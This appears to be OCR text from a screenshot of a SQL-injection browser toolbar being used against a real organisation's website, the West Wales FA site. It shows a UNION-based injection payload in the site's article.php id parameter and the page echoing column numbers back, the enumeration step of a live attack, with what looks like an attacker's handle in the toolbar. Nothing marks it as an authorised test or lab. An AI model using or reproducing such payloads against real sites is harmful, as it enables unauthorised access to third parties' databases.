 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
http://wwfa.org.uk/article.php?id=-174 UNION SELECT 1,2,3,4,Null,6,7,8--
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HAC
HOME
West Wales FA
OFFICIAL WEBSITE
2
Wednesday 4th October 2017 | 3
7